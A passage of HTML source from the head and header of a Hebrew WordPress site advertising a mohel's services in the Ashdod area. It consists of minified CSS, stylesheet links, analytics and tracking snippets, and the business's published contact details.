rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://hamohel.org.il/wp-content/uploads/elementor/css/post-5.css?ver=1768466856' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hamohel.org.il/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://hamohel.org.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hamohel.org.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hamohel.org.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://hamohel.org.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://hamohel.org.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hamohel.org.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://hamohel.org.il/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hamohel.org.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hamohel.org.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hamohel.org.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://hamohel.org.il/wp-content/uploads/elementor/css/post-38.css?ver=1768466856' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://hamohel.org.il/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hamohel.org.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='elementor-post-250-css' href='https://hamohel.org.il/wp-content/uploads/elementor/css/post-250.css?ver=1768466856' media='all' />
<link rel='stylesheet' id='elementor-post-284-css' href='https://hamohel.org.il/wp-content/uploads/elementor/css/post-284.css?ver=1768467316' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://hamohel.org.il/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://hamohel.org.il/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementskit-rtl-css' href='https://hamohel.org.il/wp-content/plugins/elementskit-lite/widgets/init/assets/css/rtl.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://hamohel.org.il/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=hebrew' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=hebrew' media='all' />
<link rel='stylesheet' id='elementor-gf-heebo-css' href='https://fonts.googleapis.com/css?family=Heebo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=hebrew' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=hebrew' media='all' />
<link rel='stylesheet' id='elementor-gf-rubik-css' href='https://fonts.googleapis.com/css?family=Rubik:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=hebrew' media='all' />
<link rel='stylesheet' id='elementor-gf-assistant-css' href='https://fonts.googleapis.com/css?family=Assistant:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=hebrew' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://hamohel.org.il/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' media='all' />
<link rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://hamohel.org.il/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://hamohel.org.il/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hamohel.org.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hamohel.org.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://hamohel.org.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hamohel.org.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hamohel.org.il/wp-content/plugins/bizreview-pro/inc/google-review/js/google-place.js?ver=1.0" id="google-place-js"></script>
<script src="https://hamohel.org.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://hamohel.org.il/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://hamohel.org.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hamohel.org.il/wp-json/wp/v2/posts/498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hamohel.org.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hamohel.org.il/?p=498' />
<!-- HFCM by 99 Robots - Snippet # 2: google analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VPMJN4RBJ4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VPMJN4RBJ4');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: מוהל באיזור אשדוד -->
<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Article",
	"mainEntityOfPage": {
		"@type": "WebPage",
		"@id": "https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%90%d7%a9%d7%93%d7%95%d7%93/"
	},
	"author": {
		"@type": "Person",
		"name": "המוהל - בן ציון נגר"
	},
	"publisher": {
		"@type": "Organization",
		"name": "המוהל - בן ציון נגר",
		"logo": {
			"@type": "ImageObject",
			"url": "https://hamohel.org.il/wp-content/uploads/2022/12/לוגו-מוהל.png"
		}
	},
	"headline": "מוהל באיזור אשדוד",
	"image": "https://hamohel.org.il/wp-content/uploads/2022/12/IMG-20200810-WA0022-1.jpg",
	"datePublished": "2023-01-09",
	"dateModified": "2023-01-09"
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: פייסבוק פיקסל -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '441336508357681'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=441336508357681&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://hamohel.org.il/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-13.46.27-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://hamohel.org.il/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-13.46.27-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hamohel.org.il/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-13.46.27-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://hamohel.org.il/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-13.46.27-270x270.jpeg" />
</head>
<body class="rtl wp-singular post-template-default single single-post postid-498 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-5 elementor-page-284">


<a class="skip-link screen-reader-text" href="#content">
	דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="38" class="elementor elementor-38 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ccf075c elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="ccf075c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;_ha_eqh_enable&quot;:false,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d691d87" data-id="d691d87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6106729 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6106729" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hamoel939@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-mail-open"></i>						</span>
										<span class="elementor-icon-list-text">hamoel939@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:0587645608">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone1"></i>						</span>
										<span class="elementor-icon-list-text">058-764-5608</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a1eeaa3 elementor-hidden-tablet elementor-hidden-mobile" data-id="a1eeaa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ebd60f elementor-widget__width-inherit elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="8ebd60f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://hamohel.org.il/">
							<img width="1386" height="510" src="https://hamohel.org.il/wp-content/uploads/2026/01/cropped-WhatsApp-Image-2026-01-14-at-13.46.27.jpeg" class="attachment-full size-full wp-image-1065" alt="" srcset="https://hamohel.org.il/wp-content/uploads/2026/01/cropped-WhatsApp-Image-2026-01-14-at-13.46.27.jpeg 1386w, https://hamohel.org.il/wp-content/uploads/2026/01/cropped-WhatsApp-Image-2026-01-14-at-13.46.27-300x110.jpeg 300w, https://hamohel.org.il/wp-content/uploads/2026/01/cropped-WhatsApp-Image-2026-01-14-at-13.46.27-1024x377.jpeg 1024w, https://hamohel.org.il/wp-content/uploads/2026/01/cropped-WhatsApp-Image-2026-01-14-at-13.46.27-768x283.jpeg 768w" sizes="(max-width: 1386px) 100vw, 1386px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-52dc026" data-id="52dc026" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0382f63 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0382f63" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
